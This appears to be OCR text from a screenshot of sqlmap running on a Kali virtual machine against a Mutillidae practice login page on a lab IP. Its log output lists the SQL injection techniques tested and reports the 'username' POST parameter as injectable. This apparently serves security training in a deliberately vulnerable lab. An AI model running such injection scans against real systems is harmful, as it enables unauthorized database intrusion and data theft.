 Kali 2 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~ : sqlmap — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
got a 302 redirect to 'http://10.0.0.200:80/mutillidae/index.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[17:21:42] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[17:21:43] [INFO] POST parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (wit
h --code=200)
[17:21:43] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:21:43] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:21:43] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:21:44] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:21:44] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[17:21:44] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[17:21:44] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[17:21:44] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[17:21:45] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:21:45] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:21:45] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:21:45] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[17:21:45] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[17:21:46] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[17:21:46] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:21:46] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[17:21:46] [INFO] POST parameter 'username' is 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' injectable
[17:21:46] [INFO] testing 'MySQL inline queries'
[17:21:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[17:21:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[17:21:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[17:21:47] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[17:21:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:21:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:21:47] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
OIKEA CTRL